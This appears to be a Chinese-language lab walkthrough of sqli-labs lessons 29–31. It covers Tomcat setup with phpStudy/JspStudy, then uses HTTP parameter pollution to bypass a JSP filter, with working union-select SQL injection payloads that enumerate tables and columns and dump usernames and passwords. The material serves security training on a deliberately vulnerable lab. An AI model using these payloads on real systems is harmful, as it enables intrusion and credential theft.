環境配置

這一關的需要配置tomcat環境。首先從一直都有的phpStudy開始講起。

phpStudy



開啟phpStudy的操控面板後,點擊「其他選項菜單」->「站點域名管理」:



之後可進入以下畫面,照下圖設定後,按「修改」再按「保存設置並生成配置文件」。

之後重啟即可。

JspStudy:

如何找載點跟安裝就省略,google就有,不過這是很舊的軟體,不好找下載。





跟上面的phpStudy一樣,首先先開啟控制面板,點擊「其他選項菜單」:



按了上圖的「端口常規設置」後,出現設定如下。主要是設定apache跟tomcat的port,避免跟phpStudy的衝到。要注意也不能設8080,會跟Burp衝到。



之後把原本在phpStudy內的sqli-master資料夾裡的tomcat-files壓縮檔複製到下圖路徑並解壓縮,記得檔名換一下。



注意一下上圖sqli裡的文件,包括Less-29-31的index.jsp,要修改裡面的網址:

之後也在「其他選項菜單」->「站點域名管理」,把設定修成跟下圖一樣,設定結束以後一樣控制面板要按重啟:

less-29



之後即可進入以下網頁:



為了測試閉合,在上圖的id=1後面加個單引號後,會跳到下面頁面:



阻擋原理解釋:



簡單地講就是給一個參數賦上兩個或兩個以上的值,由於現行的HTTP標準沒有提及在遇到多個輸入值給相同的參數賦值時應該怎樣處理,而且不同的網站後端做出的處理方式是不同的,從而造成解析錯誤。

所以多加一個參數後,再測試閉合:

從上面兩個測試可知,大概是單引號閉合。



確認回顯點:

1&id=1' union select 1,2,3--+

既然第二個id=1無法回顯,就試試id=0:

成功找出回顯點,上圖反灰的2就是上圖反藍的2,3也是同理。

接下來只需參考less-1的查詢語句,替換掉下圖藍字即可查出帳密。

其他語句如下:

#顯示security DB底下的table:

union select null,null,group_concat(TABLE_NAME) from information_schema.tables where TABLE_SCHEMA = 'security'

#顯示security DB底下的users table的column名稱:

union select null,null,group_concat(COLUMN_NAME) FROM information_schema.columns WHERE TABLE_SCHEMA = 'security' AND TABLE_NAME = 'users'

#顯示users table的password這個column的內容

union select null,group_concat(username),group_concat(password) FROM users

less-30





測試閉合:

從以上兩張圖,可以知道是用"閉合而非")閉合,記得最後面加上註釋符號,其他語句跟less-29一樣,下圖反藍處就是拿來替換的。

&id=0" union select null,null,database() --+

其他語句如下:

#顯示security DB底下的table:

union select null,null,group_concat(TABLE_NAME) from information_schema.tables where TABLE_SCHEMA = 'security'

#顯示security DB底下的users table的column名稱:

union select null,null,group_concat(COLUMN_NAME) FROM information_schema.columns WHERE TABLE_SCHEMA = 'security' AND TABLE_NAME = 'users'

#顯示users table的password這個column的內容

union select null,group_concat(username),group_concat(password) FROM users

less-31





測試閉合:

從上圖灰底,可以發現這一次的閉合是")。所以注入語句如下:

&id=0") union select null,null,database() --+

之後只要把藍字換成其他查詢語句(less-29有寫),即可查詢其他資料。

Reference

https://blog.csdn.net/BROTHERYY/article/details/108447891

http://m.mamicode.com/info-detail-2939202.html

Kali-linux-2020 sqli-labs环境配置(含网上最全Less-29在Kali上的配置)_kali部署less-CSDN博客